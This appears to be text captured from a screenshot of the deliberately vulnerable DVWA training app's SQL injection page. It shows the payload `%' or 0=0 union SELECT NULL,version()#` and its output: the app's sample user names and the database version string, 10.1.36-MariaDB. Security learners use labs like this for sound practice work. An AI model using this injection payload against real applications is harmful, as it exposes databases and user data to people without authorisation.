 Vulnerability: SQL Injection
User ID: Submit
ID: %' or 0=0 union SELECT NULL,version()#
First name: admin
Surname: admin
ID: %' or 0=0 union SELECT NULL,version()#
First name: Gordon
Surname: Brown
ID: %' or 0=0 union SELECT NULL,version()#
First name: Hack
Surname: Me
ID: %' or 0=0 union SELECT NULL,version()#
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union SELECT NULL,version()#
First name: Bob
Surname: Smith
ID: %' or 0=0 union SELECT NULL,version()#
First name:
Surname: 10.1.36-MariaDB